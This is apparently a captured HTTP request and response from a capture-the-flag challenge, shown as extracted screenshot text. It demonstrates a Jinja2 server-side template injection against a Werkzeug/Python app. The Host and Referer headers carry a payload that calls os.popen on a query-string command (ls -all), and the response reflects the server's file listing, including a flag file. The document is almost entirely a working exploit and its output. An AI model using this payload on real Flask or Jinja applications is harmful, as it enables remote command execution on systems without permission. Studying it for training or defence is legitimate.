 Request
Raw Params Headers Hex
GET /123?cmd=ls%20-all HTTP/1.1
Host: {{url_for.__globals__.os.popen(request.args.cmd).read()}}
Referer: http://{{url_for.__globals__.os.popen(request.args.cmd).read()}}/
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,zh;q=0.9,zh-CN;q=0.8
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.0 404 NOT FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 390
Server: Werkzeug/1.0.1 Python/3.8.5
Date: Tue, 27 Oct 2020 16:28:20 GMT
<html><head><meta http-equiv="Refresh" content="3;URL=http://total 20
drwxr-xr-x 1 root root 4096 Oct 27 16:00 .
drwxr-xr-x 1 root root 4096 Oct 27 16:00 ..
-rwxr-xr-x 1 root root 3267 Oct 26 13:52 app.py
-rw-r--r-- 1 root root   37 Oct 26 13:52 flag
drwxr-xr-x 1 root root 4096 Oct 27 16:00 templates
/"><title>404 Not Found</title></head><body>Page not found.
Redirecting...</body></html>